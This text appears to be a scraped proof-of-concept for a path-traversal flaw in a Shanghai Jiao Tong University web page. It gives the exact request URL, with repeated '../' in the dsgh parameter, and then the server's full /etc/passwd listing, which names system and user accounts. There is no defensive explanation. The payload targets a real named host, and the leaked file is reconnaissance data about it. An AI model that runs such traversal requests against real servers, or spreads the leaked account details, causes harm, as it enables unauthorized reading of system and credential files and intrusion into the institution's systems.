 view-source:http://yzb.sjtu.edu.cn/tutor/showTutorPic.ahtml?dsgh=../../../../../../../../../../etc
收藏
view-source:http://yzb.
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
17 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
18 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
22 saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
23 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
26 apache:x:48:48:Apache:/var/www:/sbin/nologin
27 ntp:x:38:38::/etc/ntp:/sbin/nologin
28 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
29 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
30 pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
31 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
32 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
33 tcpdump:x:72:72::/:/sbin/nologin
34 gschool:x:500:500:gschool:/home/gschool:/bin/bash
35 pfeng:x:501:500::/home/gschool/workspace/information/mis/manager:/sbin/nologin
36 photo:x:502:50::/usr:/sbin/nologin
37 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
38 wisedu:x:503:503::/home/wisedu:/bin/bash
39 squid:x:23:23::/var/spool/squid:/sbin/nologin
40
完成